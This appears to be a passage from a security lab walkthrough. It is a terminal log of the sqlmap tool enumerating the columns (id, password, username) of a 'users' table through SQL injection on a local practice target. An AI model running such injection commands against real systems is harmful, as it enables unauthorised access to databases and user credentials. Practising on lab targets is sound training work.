 [*] shutting down at 17:39:42
root@NGLING:~# sqlmap -u http://192.168.0.114:5555/Less-1/?id=1 -D"security" -T"us
ers" --columns -v3
{1.1.6#stable}
http://sqlmap.org
[17:39:55] [INFO] fetching columns for table 'users' in database 'security'
[17:39:55] [DEBUG] resuming configuration option 'string' (Your)
[17:39:55] [INFO] the SQL query used returns 3 entries
[17:39:55] [DEBUG] performed 0 queries in 0.03 seconds
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[17:39:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/1
2.168.0.114'
[*] shutting down at 17:39:55
悦信安